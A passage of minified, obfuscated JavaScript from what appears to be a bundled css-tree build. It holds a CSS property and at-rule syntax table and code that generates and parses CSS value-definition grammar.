0x22c),'-moz-float-edge':r6(0xfd4),'-moz-force-broken-image-icon':r6(0x21a),'-moz-image-region':r6(0x946),'-moz-orient':r6(0x3d6),'-moz-outline-radius':r6(0x63e),'-moz-outline-radius-bottomleft':r6(0x8ec),'-moz-outline-radius-bottomright':r6(0x8ec),'-moz-outline-radius-topleft':r6(0x8ec),'-moz-outline-radius-topright':r6(0x8ec),'-moz-stack-sizing':r6(0x1cb),'-moz-text-blink':r6(0x186),'-moz-user-focus':r6(0x931),'-moz-user-input':r6(0x830),'-moz-user-modify':r6(0x8c0),'-moz-window-dragging':r6(0x447),'-moz-window-shadow':r6(0xdb1),'-webkit-appearance':r6(0x11a),'-webkit-border-before':r6(0x23d),'-webkit-border-before-color':r6(0x547),'-webkit-border-before-style':r6(0x744),'-webkit-border-before-width':r6(0xb2f),'-webkit-box-reflect':r6(0x59f),'-webkit-line-clamp':r6(0xd13),'-webkit-mask':r6(0x702),'-webkit-mask-attachment':r6(0xd72),'-webkit-mask-clip':r6(0x39f),'-webkit-mask-composite':r6(0xb1f),'-webkit-mask-image':r6(0x2e7),'-webkit-mask-origin':r6(0x56e),'-webkit-mask-position':r6(0x392),'-webkit-mask-position-x':r6(0x787),'-webkit-mask-position-y':r6(0x765),'-webkit-mask-repeat':r6(0x6e0),'-webkit-mask-repeat-x':r6(0x162),'-webkit-mask-repeat-y':r6(0x162),'-webkit-mask-size':r6(0x334),'-webkit-overflow-scrolling':r6(0xb04),'-webkit-tap-highlight-color':r6(0x547),'-webkit-text-fill-color':r6(0x547),'-webkit-text-stroke':r6(0xe3a),'-webkit-text-stroke-color':r6(0x547),'-webkit-text-stroke-width':r6(0xb47),'-webkit-touch-callout':r6(0xaef),'-webkit-user-modify':r6(0xd8d),'accent-color':r6(0xc3e),'align-content':r6(0x8f3),'align-items':r6(0x7f8),'align-self':r6(0xf55),'align-tracks':r6(0x788),'all':r6(0xbb0),'anchor-name':r6(0xea4),'anchor-scope':r6(0x9ca),'animation':r6(0xcfa),'animation-composition':r6(0x2c0),'animation-delay':r6(0x764),'animation-direction':r6(0x849),'animation-duration':r6(0x764),'animation-fill-mode':r6(0x578),'animation-iteration-count':r6(0xb5c),'animation-name':r6(0x233),'animation-play-state':r6(0xeb2),'animation-range':r6(0x308),'animation-range-end':r6(0x9d4),'animation-range-start':r6(0x9d4),'animation-timing-function':r6(0x65a),'animation-timeline':r6(0x2e6),'appearance':r6(0xb5b),'aspect-ratio':r6(0xbbb),'azimuth':r6(0x772),'backdrop-filter':r6(0xb06),'backface-visibility':r6(0xd30),'background':r6(0x54f),'background-attachment':r6(0xd72),'background-blend-mode':r6(0xe80),'background-clip':r6(0x72d),'background-color':r6(0x547),'background-image':r6(0x71d),'background-origin':r6(0x17d),'background-position':r6(0xd1e),'background-position-x':r6(0xb14),'background-position-y':r6(0x3dc),'background-repeat':r6(0x6e0),'background-size':r6(0x334),'block-size':r6(0x797),'border':r6(0x839),'border-block':r6(0x751),'border-block-color':r6(0x26c),'border-block-style':r6(0x8f8),'border-block-width':r6(0x891),'border-block-end':r6(0x751),'border-block-end-color':r6(0x39b),'border-block-end-style':r6(0x8f8),'border-block-end-width':r6(0x891),'border-block-start':r6(0x751),'border-block-start-color':r6(0x39b),'border-block-start-style':r6(0x8f8),'border-block-start-width':r6(0x891),'border-bottom':r6(0x839),'border-bottom-color':r6(0x39b),'border-bottom-left-radius':r6(0x4a5),'border-bottom-right-radius':r6(0x4a5),'border-bottom-style':r6(0x7b9),'border-bottom-width':r6(0x147),'border-collapse':r6(0x554),'border-color':r6(0xd5e),'border-end-end-radius':r6(0x4a5),'border-end-start-radius':r6(0x4a5),'border-image':r6(0xb82),'border-image-outset':r6(0xf99),'border-image-repeat':r6(0x409),'border-image-slice':r6(0xc95),'border-image-source':r6(0xdf7),'border-image-width':r6(0x399),'border-inline':r6(0x751),'border-inline-end':r6(0x751),'border-inline-color':r6(0x26c),'border-inline-style':r6(0x8f8),'border-inline-width':r6(0x891),'border-inline-end-color':r6(0x39b),'border-inline-end-style':r6(0x8f8),'border-inline-end-width':r6(0x891),'border-inline-start':r6(0x751),'border-inline-start-color':r6(0x39b),'border-inline-start-style':r6(0x8f8),'border-inline-start-width':r6(0x891),'border-left':r6(0x839),'border-left-color':r6(0x547),'border-left-style':r6(0x7b9),'border-left-width':r6(0x147),'border-radius':r6(0xd11),'border-right':r6(0x839),'border-right-color':r6(0x547),'border-right-style':r6(0x7b9),'border-right-width':r6(0x147),'border-spacing':r6(0x4a8),'border-start-end-radius':r6(0x4a5),'border-start-start-radius':r6(0x4a5),'border-style':r6(0x26b),'border-top':r6(0x839),'border-top-color':r6(0x547),'border-top-left-radius':r6(0x4a5),'border-top-right-radius':r6(0x4a5),'border-top-style':r6(0x7b9),'border-top-width':r6(0x147),'border-width':r6(0x9de),'bottom':r6(0x4cc),'box-align':r6(0xf18),'box-decoration-break':r6(0xc3b),'box-direction':r6(0x557),'box-flex':r6(0xb11),'box-flex-group':r6(0x228),'box-lines':r6(0x86e),'box-ordinal-group':r6(0x228),'box-orient':r6(0x415),'box-pack':r6(0xc49),'box-shadow':r6(0x8d0),'box-sizing':r6(0xaa6),'break-after':r6(0x6af),'break-before':r6(0x6af),'break-inside':r6(0x786),'caption-side':r6(0x45c),'caret':r6(0x397),'caret-color':r6(0xc3e),'caret-shape':r6(0x73e),'clear':r6(0xca6),'clip':r6(0x946),'clip-path':r6(0x9d0),'clip-rule':r6(0x2d1),'color':r6(0x547),'color-interpolation-filters':r6(0xb35),'color-scheme':r6(0xbdf),'column-count':r6(0x927),'column-fill':r6(0x650),'column-gap':r6(0x31b),'column-rule':r6(0x160),'column-rule-color':r6(0x547),'column-rule-style':r6(0x744),'column-rule-width':r6(0xb2f),'column-span':r6(0x904),'column-width':r6(0xcdb),'columns':r6(0xe7a),'contain':r6(0x208),'contain-intrinsic-size':r6(0x169),'contain-intrinsic-block-size':r6(0xb10),'contain-intrinsic-height':r6(0xb10),'contain-intrinsic-inline-size':r6(0xb10),'contain-intrinsic-width':r6(0xb10),'container':r6(0x739),'container-name':r6(0xf72),'container-type':r6(0xea5),'content':r6(0x964),'content-visibility':r6(0x3c6),'counter-increment':r6(0xd6d),'counter-reset':r6(0xee7),'counter-set':r6(0xd6d),'cursor':r6(0x1ee),'d':r6(0x561),'cx':r6(0x820),'cy':r6(0x820),'direction':r6(0xb9a),'display':r6(0x514),'dominant-baseline':r6(0x857),'empty-cells':r6(0xda6),'field-sizing':r6(0x146),'fill':r6(0xf63),'fill-opacity':r6(0x23e),'fill-rule':r6(0x2d1),'filter':r6(0x171),'flex':r6(0xcf0),'flex-basis':r6(0x971),'flex-direction':r6(0x2af),'flex-flow':r6(0x900),'flex-grow':r6(0xb11),'flex-shrink':r6(0xb11),'flex-wrap':r6(0xae3),'float':r6(0x39e),'font':r6(0xe52),'font-family':r6(0xb0f),'font-feature-settings':r6(0xba1),'font-kerning':r6(0x2f9),'font-language-override':r6(0x668),'font-optical-sizing':r6(0xf7e),'font-palette':r6(0xc27),'font-variation-settings':r6(0x81a),'font-size':r6(0x56c),'font-size-adjust':r6(0x82a),'font-smooth':r6(0x778),'font-stretch':r6(0xcb2),'font-style':r6(0xa36),'font-synthesis':r6(0x752),'font-synthesis-position':r6(0xf7e),'font-synthesis-small-caps':r6(0xf7e),'font-synthesis-style':r6(0xf7e),'font-synthesis-weight':r6(0xf7e),'font-variant':r6(0xd8a),'font-variant-alternates':r6(0xa71),'font-variant-caps':r6(0x249),'font-variant-east-asian':r6(0xdcb),'font-variant-emoji':r6(0xb6c),'font-variant-ligatures':r6(0x6fa),'font-variant-numeric':r6(0x320),'font-variant-position':r6(0xc44),'font-weight':r6(0x295),'forced-color-adjust':r6(0xae4),'gap':r6(0x17a),'grid':r6(0xfd6),'grid-area':r6(0xa8a),'grid-auto-columns':r6(0x3cf),'grid-auto-flow':r6(0x261),'grid-auto-rows':r6(0x3cf),'grid-column':r6(0x2b9),'grid-column-end':r6(0x9a2),'grid-column-gap':r6(0x3f8),'grid-column-start':r6(0x9a2),'grid-gap':r6(0xe83),'grid-row':r6(0x2b9),'grid-row-end':r6(0x9a2),'grid-row-gap':r6(0x3f8),'grid-row-start':r6(0x9a2),'grid-template':r6(0xe0e),'grid-template-areas':r6(0x642),'grid-template-columns':r6(0x7dd),'grid-template-rows':r6(0x7dd),'hanging-punctuation':r6(0xa90),'height':r6(0x4dd),'hyphenate-character':r6(0x3f9),'hyphenate-limit-chars':r6(0x5df),'hyphens':r6(0x254),'image-orientation':r6(0x15a),'image-rendering':r6(0x9ae),'image-resolution':r6(0x78c),'ime-mode':r6(0x741),'initial-letter':r6(0xd85),'initial-letter-align':r6(0xf34),'inline-size':r6(0x797),'input-security':r6(0xf7e),'inset':r6(0xa72),'inset-block':r6(0xf0f),'inset-block-end':r6(0x7e6),'inset-block-start':r6(0x7e6),'inset-inline':r6(0xf0f),'inset-inline-end':r6(0x7e6),'inset-inline-start':r6(0x7e6),'interpolate-size':r6(0x4d1),'isolation':r6(0x505),'justify-content':r6(0x29b),'justify-items':r6(0xe95),'justify-self':r6(0x5c7),'justify-tracks':r6(0xe9c),'left':r6(0x4cc),'letter-spacing':r6(0x31b),'line-break':r6(0x396),'line-clamp':r6(0xd13),'line-height':r6(0x3b6),'line-height-step':r6(0xb47),'list-style':r6(0x23c),'list-style-image':r6(0x4fa),'list-style-position':r6(0x7c3),'list-style-type':r6(0x9fc),'margin':r6(0x52d),'margin-block':r6(0x8f5),'margin-block-end':r6(0xc4e),'margin-block-start':r6(0xc4e),'margin-bottom':r6(0x4cc),'margin-inline':r6(0x8f5),'margin-inline-end':r6(0xc4e),'margin-inline-start':r6(0xc4e),'margin-left':r6(0x4cc),'margin-right':r6(0x4cc),'margin-top':r6(0x4cc),'margin-trim':r6(0x92d),'marker':r6(0xd4f),'marker-end':r6(0xd4f),'marker-mid':r6(0xd4f),'marker-start':r6(0xd4f),'mask':r6(0x151),'mask-border':r6(0xe4a),'mask-border-mode':r6(0x3bb),'mask-border-outset':r6(0xf99),'mask-border-repeat':r6(0x409),'mask-border-slice':r6(0x173),'mask-border-source':r6(0xdf7),'mask-border-width':r6(0x399),'mask-clip':r6(0xbf5),'mask-composite':r6(0x572),'mask-image':r6(0x2e7),'mask-mode':r6(0x2e3),'mask-origin':r6(0xec6),'mask-position':r6(0x392),'mask-repeat':r6(0x6e0),'mask-size':r6(0x334),'mask-type':r6(0x3bb),'masonry-auto-flow':r6(0xb32),'math-depth':r6(0x44e),'math-shift':r6(0x7d4),'math-style':r6(0x7d4),'max-block-size':r6(0xba0),'max-height':r6(0xf25),'max-inline-size':r6(0xba0),'max-lines':r6(0xd13),'max-width':r6(0xf25),'min-block-size':r6(0xc65),'min-height':r6(0x4dd),'min-inline-size':r6(0xc65),'min-width':r6(0x4dd),'mix-blend-mode':r6(0x7ae),'object-fit':r6(0x897),'object-position':r6(0x8c3),'offset':r6(0xdc0),'offset-anchor':r6(0xecf),'offset-distance':r6(0x3f8),'offset-path':r6(0x625),'offset-position':r6(0xafa),'offset-rotate':r6(0x454),'opacity':r6(0xc35),'order':r6(0x228),'orphans':r6(0x228),'outline':r6(0x4ec),'outline-color':r6(0xc3e),'outline-offset':r6(0xb47),'outline-style':r6(0x82b),'outline-width':r6(0x147),'overflow':r6(0x378),'overflow-anchor':r6(0xf7e),'overflow-block':r6(0x3b0),'overflow-clip-box':r6(0x6e2),'overflow-clip-margin':r6(0x49c),'overflow-inline':r6(0x3b0),'overflow-wrap':r6(0xb97),'overflow-x':r6(0x3b0),'overflow-y':r6(0x3b0),'overlay':r6(0x1e7),'overscroll-behavior':r6(0x38f),'overscroll-behavior-block':r6(0x546),'overscroll-behavior-inline':r6(0x546),'overscroll-behavior-x':r6(0x546),'overscroll-behavior-y':r6(0x546),'padding':r6(0x7f6),'padding-block':r6(0x47c),'padding-block-end':r6(0x7a7),'padding-block-start':r6(0x7a7),'padding-bottom':r6(0x820),'padding-inline':r6(0x47c),'padding-inline-end':r6(0x7a7),'padding-inline-start':r6(0x7a7),'padding-left':r6(0x820),'padding-right':r6(0x820),'padding-top':r6(0x820),'page':r6(0xea1),'page-break-after':r6(0xfd5),'page-break-before':r6(0xfd5),'page-break-inside':r6(0x714),'paint-order':r6(0x78d),'perspective':r6(0x164),'perspective-origin':r6(0x8c3),'place-content':r6(0xd27),'place-items':r6(0x3a4),'place-self':r6(0xe56),'pointer-events':r6(0xa89),'position':r6(0x1fd),'position-anchor':r6(0x436),'position-area':r6(0x5bc),'position-try':r6(0x2d3),'position-try-fallbacks':r6(0x659),'position-try-order':r6(0xee1),'position-visibility':r6(0x593),'print-color-adjust':r6(0x323),'quotes':r6(0x510),'r':r6(0x820),'resize':r6(0x1e9),'right':r6(0x4cc),'rotate':r6(0xc16),'row-gap':r6(0x31b),'ruby-align':r6(0x622),'ruby-merge':r6(0xdb8),'ruby-position':r6(0xe85),'rx':r6(0x820),'ry':r6(0x820),'scale':r6(0x543),'scrollbar-color':r6(0x2aa),'scrollbar-gutter':r6(0xddd),'scrollbar-width':r6(0x2f8),'scroll-behavior':r6(0x207),'scroll-margin':r6(0x359),'scroll-margin-block':r6(0x9a5),'scroll-margin-block-start':r6(0xb47),'scroll-margin-block-end':r6(0xb47),'scroll-margin-bottom':r6(0xb47),'scroll-margin-inline':r6(0x9a5),'scroll-margin-inline-start':r6(0xb47),'scroll-margin-inline-end':r6(0xb47),'scroll-margin-left':r6(0xb47),'scroll-margin-right':r6(0xb47),'scroll-margin-top':r6(0xb47),'scroll-padding':r6(0xfa9),'scroll-padding-block':r6(0x803),'scroll-padding-block-start':r6(0x601),'scroll-padding-block-end':r6(0x601),'scroll-padding-bottom':r6(0x601),'scroll-padding-inline':r6(0x803),'scroll-padding-inline-start':r6(0x601),'scroll-padding-inline-end':r6(0x601),'scroll-padding-left':r6(0x601),'scroll-padding-right':r6(0x601),'scroll-padding-top':r6(0x601),'scroll-snap-align':r6(0x910),'scroll-snap-coordinate':r6(0x612),'scroll-snap-destination':r6(0x8c3),'scroll-snap-points-x':r6(0x779),'scroll-snap-points-y':r6(0x779),'scroll-snap-stop':r6(0xa2a),'scroll-snap-type':r6(0x365),'scroll-snap-type-x':r6(0xb84),'scroll-snap-type-y':r6(0xb84),'scroll-timeline':r6(0xe0a),'scroll-timeline-axis':r6(0x1a1),'scroll-timeline-name':r6(0xea0),'shape-image-threshold':r6(0xc35),'shape-margin':r6(0x3f8),'shape-outside':r6(0x357),'shape-rendering':r6(0x9aa),'stroke':r6(0xf63),'stroke-dasharray':r6(0x292),'stroke-dashoffset':r6(0x740),'stroke-linecap':r6(0xc64),'stroke-linejoin':r6(0x7ef),'stroke-miterlimit':r6(0x8a9),'stroke-opacity':r6(0xd50),'stroke-width':r6(0x740),'tab-size':r6(0x65c),'table-layout':r6(0x3bd),'text-align':r6(0x328),'text-align-last':r6(0x92a),'text-anchor':r6(0x8b4),'text-combine-upright':r6(0xa27),'text-decoration':r6(0x3f5),'text-decoration-color':r6(0x547),'text-decoration-line':r6(0x672),'text-decoration-skip':r6(0x3e7),'text-decoration-skip-ink':r6(0xc7b),'text-decoration-style':r6(0xb9b),'text-decoration-thickness':r6(0xf01),'text-emphasis':r6(0xdf4),'text-emphasis-color':r6(0x547),'text-emphasis-position':r6(0xa8b),'text-emphasis-style':r6(0x913),'text-indent':r6(0xd48),'text-justify':r6(0x3c4),'text-orientation':r6(0xcda),'text-overflow':r6(0x2e8),'text-rendering':r6(0x1b9),'text-shadow':r6(0x5a8),'text-size-adjust':r6(0xdca),'text-spacing-trim':r6(0x355),'text-transform':r6(0x167),'text-underline-offset':r6(0xb71),'text-underline-position':r6(0xb15),'text-wrap':r6(0x859),'text-wrap-mode':r6(0xa68),'text-wrap-style':r6(0x2c7),'timeline-scope':r6(0xea4),'top':r6(0x4cc),'touch-action':r6(0x22a),'transform':r6(0xc5a),'transform-box':r6(0xefd),'transform-origin':r6(0x305),'transform-style':r6(0xc7f),'transition':r6(0x93f),'transition-behavior':r6(0x54b),'transition-delay':r6(0x764),'transition-duration':r6(0x764),'transition-property':r6(0x141),'transition-timing-function':r6(0x65a),'translate':r6(0x507),'unicode-bidi':r6(0xcf3),'user-select':r6(0x501),'vector-effect':r6(0xae6),'vertical-align':r6(0xeef),'view-timeline':r6(0xbe8),'view-timeline-axis':r6(0x1a1),'view-timeline-inset':r6(0xd35),'view-timeline-name':r6(0xea4),'view-transition-name':r6(0x272),'visibility':r6(0x795),'white-space':r6(0xba2),'white-space-collapse':r6(0xcc2),'widows':r6(0x228),'width':r6(0x4dd),'will-change':r6(0x3de),'word-break':r6(0xc54),'word-spacing':r6(0x9f0),'word-wrap':r6(0x2b8),'writing-mode':r6(0x67a),'x':r6(0x820),'y':r6(0x820),'z-index':r6(0x818),'zoom':r6(0x2eb),'-moz-background-clip':r6(0xf6e),'-moz-border-radius-bottomleft':r6(0x80f),'-moz-border-radius-bottomright':r6(0x32b),'-moz-border-radius-topleft':r6(0xbdb),'-moz-border-radius-topright':r6(0x32b),'-moz-control-character-visibility':r6(0xd30),'-moz-osx-font-smoothing':r6(0x4e2),'-moz-user-select':r6(0xddb),'-ms-flex-align':r6(0x63a),'-ms-flex-item-align':r6(0x1d2),'-ms-flex-line-pack':r6(0xb25),'-ms-flex-negative':r6(0x556),'-ms-flex-pack':r6(0x487),'-ms-flex-order':r6(0x228),'-ms-flex-positive':r6(0xf98),'-ms-flex-preferred-size':r6(0xee9),'-ms-interpolation-mode':r6(0x730),'-ms-grid-column-align':r6(0xf11),'-ms-grid-row-align':r6(0xf11),'-ms-hyphenate-limit-last':r6(0xbff),'-webkit-background-clip':r6(0x39f),'-webkit-column-break-after':r6(0xec8),'-webkit-column-break-before':r6(0xec8),'-webkit-column-break-inside':r6(0xec8),'-webkit-font-smoothing':r6(0x1f5),'-webkit-mask-box-image':r6(0xf95),'-webkit-print-color-adjust':r6(0x323),'-webkit-text-security':r6(0xad4),'-webkit-user-drag':r6(0xbd9),'-webkit-user-select':r6(0x2fb),'alignment-baseline':r6(0x526),'baseline-shift':r6(0x535),'behavior':r6(0x29f),'cue':r6(0x584),'cue-after':r6(0xa8c),'cue-before':r6(0xa8c),'glyph-orientation-horizontal':r6(0xb72),'glyph-orientation-vertical':r6(0xb72),'kerning':r6(0x807),'pause':r6(0x2f4),'pause-after':r6(0x920),'pause-before':r6(0x920),'rest':r6(0x6c8),'rest-after':r6(0x920),'rest-before':r6(0x920),'src':r6(0x327),'speak':r6(0x18a),'speak-as':r6(0xa5e),'unicode-range':r6(0x1e1),'voice-balance':r6(0xd7e),'voice-duration':r6(0xea2),'voice-family':r6(0x698),'voice-pitch':r6(0x99e),'voice-range':r6(0x99e),'voice-rate':r6(0x57e),'voice-stress':r6(0x338),'voice-volume':r6(0x7f0),'white-space-trim':r6(0x197)},'atrules':{'charset':{'prelude':r6(0xe33),'descriptors':null},'counter-style':{'prelude':r6(0x3d3),'descriptors':{'additive-symbols':r6(0xb57),'fallback':r6(0x3d3),'negative':r6(0xbca),'pad':r6(0xb20),'prefix':r6(0xace),'range':r6(0xe4e),'speak-as':r6(0x391),'suffix':r6(0xace),'symbols':r6(0x216),'system':r6(0x13a)}},'document':{'prelude':r6(0x257),'descriptors':null},'font-palette-values':{'prelude':r6(0x583),'descriptors':{'base-palette':r6(0xb95),'font-family':r6(0xb22),'override-colors':r6(0xa43)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':r6(0xc82),'descent-override':r6(0xc82),'font-display':r6(0x67c),'font-family':r6(0xe98),'font-feature-settings':r6(0xba1),'font-variation-settings':r6(0x81a),'font-stretch':r6(0x1cf),'font-style':r6(0xe8e),'font-weight':r6(0xb4e),'line-gap-override':r6(0xc82),'size-adjust':r6(0x5a4),'src':r6(0x327),'unicode-range':r6(0x1e1)}},'font-feature-values':{'prelude':r6(0xb22),'descriptors':null},'import':{'prelude':r6(0x9f4),'descriptors':null},'keyframes':{'prelude':r6(0xbfd),'descriptors':null},'layer':{'prelude':r6(0x271),'descriptors':null},'media':{'prelude':r6(0xad9),'descriptors':null},'namespace':{'prelude':r6(0x64c),'descriptors':null},'page':{'prelude':r6(0x3ff),'descriptors':{'bleed':r6(0x132),'marks':r6(0xaff),'page-orientation':r6(0xe4d),'size':r6(0x9b1)}},'position-try':{'prelude':r6(0x583),'descriptors':{'top':r6(0x7e6),'left':r6(0x47d),'bottom':r6(0xbc5),'right':r6(0x5a3),'inset-block-start':r6(0xfbd),'inset-block-end':r6(0x5ab),'inset-inline-start':r6(0x184),'inset-inline-end':r6(0x988),'inset-block':r6(0xb74),'inset-inline':r6(0xd7c),'inset':r6(0x7b5),'margin-top':r6(0xd4d),'margin-left':r6(0xc4e),'margin-bottom':r6(0xf62),'margin-right':r6(0x62d),'margin-block-start':r6(0x44c),'margin-block-end':r6(0xdfd),'margin-inline-start':r6(0xe69),'margin-inline-end':r6(0xbbc),'margin':r6(0xcf8),'margin-block':r6(0x537),'margin-inline':r6(0xf22),'width':r6(0x797),'height':r6(0x81e),'min-width':r6(0xc65),'min-height':r6(0x58f),'max-width':r6(0xba0),'max-height':r6(0x18d),'block-size':r6(0x696),'inline-size':r6(0x398),'min-block-size':r6(0x1fc),'min-inline-size':r6(0x67f),'max-block-size':r6(0xb42),'max-inline-size':r6(0xb43),'align-self':r6(0x789),'justify-self':r6(0x235)}},'property':{'prelude':r6(0xedf),'descriptors':{'syntax':r6(0xe33),'inherits':r6(0xf91),'initial-value':r6(0x3c5)}},'scope':{'prelude':r6(0xcbe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':r6(0xea6),'descriptors':null},'container':{'prelude':r6(0x4a1),'descriptors':null},'nest':{'prelude':r6(0x7a2),'descriptors':null}}};},0x2043:(O,G,s)=>{'use strict';s['d'](G,{'L':()=>X});var x=s(0x1aa);function X(E){return{'fromPlainObject':h=>(E(h,{'enter'(f){const r7=a2a;f[r7(0x863)]&&f[r7(0x863)]instanceof x['B']==0x0&&(f[r7(0x863)]=new x['B']()[r7(0xf89)](f[r7(0x863)]));}}),h),'toPlainObject':h=>(E(h,{'leave'(f){const r8=a2a;f[r8(0x863)]&&f[r8(0x863)]instanceof x['B']&&(f[r8(0x863)]=f[r8(0x863)][r8(0x551)]());}}),h)};}},0x1995:(O,G,s)=>{'use strict';s['d'](G,{'u':()=>X});var x=s(0x192b);function X(E,h,f){const r9=a2a;return Object[r9(0x5ac)]((0x0,x['a'])(r9(0x957),E),{'input':h,'offset':f,'rawMessage':E,'message':E+r9(0xae0)+h+r9(0x89f)+new Array((f||h[r9(0x218)])+0x1)[r9(0x558)]('-')+'^'});}},0x24ff:(O,G,s)=>{'use strict';function x(h){return h;}function X(h,f,k,c){const rb=a2a;let l;switch(h[rb(0xab5)]){case rb(0xa56):l=function(N,U,K,I){const ra=rb,z='\x20'===N[ra(0xbcb)]||I?N[ra(0xbcb)]:'\x20'+N[ra(0xbcb)]+'\x20',M=N[ra(0x170)][ra(0x38c)](p=>X(p,U,K,I))[ra(0x558)](z);return N[ra(0x360)]||K?(I||','===M[0x0]?'[':'[\x20')+M+(I?']':'\x20]'):M;}(h,f,k,c)+(h[rb(0xa8d)]?'!':'');break;case rb(0x9cd):return X(h[rb(0xb87)],f,k,c)+f(function(N){const {min:U,max:K,comma:I}=N;return 0x0===U&&0x0===K?I?'#?':'*':0x0===U&&0x1===K?'?':0x1===U&&0x0===K?I?'#':'+':0x1===U&&0x1===K?'':(I?'#':'')+(U===K?'{'+U+'}':'{'+U+','+(0x0!==K?K:'')+'}');}(h),h);case rb(0xb08):l=rb(0x1f8)+X(h[rb(0xb87)],f,k,c)+']>';break;case rb(0xd16):l='<'+h[rb(0x4c7)]+(h[rb(0x6b7)]?f(function(N){const rv=rb;if(rv(0x3b1)===N[rv(0xab5)])return'\x20['+(null===N[rv(0xbe0)]?'-∞':N[rv(0xbe0)])+','+(null===N[rv(0x248)]?'∞':N[rv(0x248)])+']';throw new Error(rv(0xb6a)+N[rv(0xab5)]+'`');}(h[rb(0x6b7)]),h[rb(0x6b7)]):'')+'>';break;case rb(0x370):l='<\x27'+h[rb(0x4c7)]+'\x27>';break;case rb(0x504):l=h[rb(0x4c7)];break;case rb(0xf9e):l='@'+h[rb(0x4c7)];break;case rb(0x824):l=h[rb(0x4c7)]+'(';break;case rb(0xfba):case rb(0x8f2):l=h[rb(0xb86)];break;case rb(0x2e0):l=',';break;default:throw new Error(rb(0xb6a)+h[rb(0xab5)]+'`');}return f(l,h);}function E(h,f){const rH=a2a;let k=x,c=!0x1,l=!0x1;return rH(0xabd)==typeof f?k=f:f&&(c=Boolean(f[rH(0x9ef)]),l=Boolean(f[rH(0xe0c)]),rH(0xabd)==typeof f[rH(0xb44)]&&(k=f[rH(0xb44)])),X(h,k,c,l);}s['d'](G,{'c':()=>E});},0x268e:(O,G,s)=>{'use strict';s['d'](G,{'GG':()=>E['G'],'cM':()=>x['c'],'qg':()=>X['q']});var x=s(0x24ff),X=s(0x7fd),E=s(0x1be5);},0x7fd:(G,X,K)=>{'use strict';K['d'](X,{'q':()=>bh});var z=K(0x924);const Q=0x9,D=0xa,B=0xc,F=0xd,J=0x20,j=0x21,Z=0x23,q=0x26,Y=0x27,V=0x28,P=0x29,b0=0x2a,b1=0x2b,b2=0x2c,b3=0x2d,b4=0x3c,b5=0x3e,b6=0x3f,b7=0x40,b8=0x5b,b9=0x5d,bb=0x7b,ba=0x7c,bv=0x7d,bH=0x221e,bO={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function bG(bf){const rO=a2a;let bt=null,bk=null;return bf[rO(0xa38)](bb),bf[rO(0xfc4)](),bt=bf[rO(0xbd3)](bf),bf[rO(0xfc4)](),bf[rO(0xbb5)]()===b2?(bf[rO(0x7e5)]++,bf[rO(0xfc4)](),bf[rO(0xbb5)]()!==bv&&(bk=bf[rO(0xbd3)](bf),bf[rO(0xfc4)]())):bk=bt,bf[rO(0xa38)](bv),{'min':Number(bt),'max':bk?Number(bk):0x0};}function bs(bf,bt){const rs=a2a,bk=function(bc){const rG=a2a;let bl=null,bN=!0x1;switch(bc[rG(0xbb5)]()){case b0:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0};break;case b1:bc[rG(0x7e5)]++,bl={'min':0x1,'max':0x0};break;case b6:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x1};break;case Z:bc[rG(0x7e5)]++,bN=!0x0,bc[rG(0xbb5)]()===bb?bl=bG(bc):bc[rG(0xbb5)]()===b6?(bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0}):bl={'min':0x1,'max':0x0};break;case bb:bl=bG(bc);break;default:return null;}return{'type':rG(0x9cd),'comma':bN,'min':bl[rG(0xbe0)],'max':bl[rG(0x248)],'term':null};}(bf);return null!==bk?(bk[rs(0xb87)]=bt,bf[rs(0xbb5)]()===Z&&bf[rs(0x708)](bf[rs(0x7e5)]-0x1)===b1?bs(bf,bk):bk):bt;}function bx(bf){const rx=a2a,bt=bf[rx(0x829)]();return''===bt?null:bs(bf,{'type':rx(0x8f2),'value':bt});}function bX(bf,bt){const rr=a2a;function bk(bl,bN){const rX=a2a;return{'type':rX(0xa56),'terms':bl,'combinator':bN,'disallowEmpty':!0x1,'explicit':!0x1};}let bc;for(bt=Object[rr(0xa8f)](bt)[rr(0x707)]((bl,bN)=>bO[bl]-bO[bN]);bt[rr(0x218)]>0x0;){bc=bt[rr(0x722)]();let bl=0x0,bN=0x0;for(;bl<bf[rr(0x218)];bl++){const bU=bf[bl];rr(0x653)===bU[rr(0xab5)]&&(bU[rr(0xb86)]===bc?(-0x1===bN&&(bN=bl-0x1),bf[rr(0x35d)](bl,0x1),bl--):(-0x1!==bN&&bl-bN>0x1&&(bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc)),bl=bN+0x1),bN=-0x1));}-0x1!==bN&&bt[rr(0x218)]&&bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc));}return bc;}function br(bf,bt){const rE=a2a,bk=Object[rE(0xe17)](null),bc=[];let bl,bN=null,bU=bf[rE(0x7e5)];for(;bf[rE(0xbb5)]()!==bt&&(bl=bE(bf,bt));)rE(0xe2e)!==bl[rE(0xab5)]&&(rE(0x653)===bl[rE(0xab5)]?(null!==bN&&rE(0x653)!==bN[rE(0xab5)]||(bf[rE(0x7e5)]=bU,bf[rE(0x8ff)](rE(0xfb0))),bk[bl[rE(0xb86)]]=!0x0):null!==bN&&rE(0x653)!==bN[rE(0xab5)]&&(bk['\x20']=!0x0,bc[rE(0x83e)]({'type':rE(0x653),'value':'\x20'})),bc[rE(0x83e)](bl),bN=bl,bU=bf[rE(0x7e5)]);return null!==bN&&rE(0x653)===bN[rE(0xab5)]&&(bf[rE(0x7e5)]-=bU,bf[rE(0x8ff)](rE(0xfb0))),{'type':rE(0xa56),'terms':bc,'combinator':bX(bc,bk)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function bE(bf,bt){const rh=a2a;let bk=bf[rh(0xbb5)]();switch(bk){case b9:break;case b8:return bs(bf,function(bc,bl){const rf=rh;let bN;return bc[rf(0xa38)](b8),bN=br(bc,bl),bc[rf(0xa38)](b9),bN[rf(0x360)]=!0x0,bc[rf(0xbb5)]()===j&&(bc[rf(0x7e5)]++,bN[rf(0xa8d)]=!0x0),bN;}(bf,bt));case b4:return bf[rh(0x8df)]()===Y?function(bc){const rt=rh;let bl;return 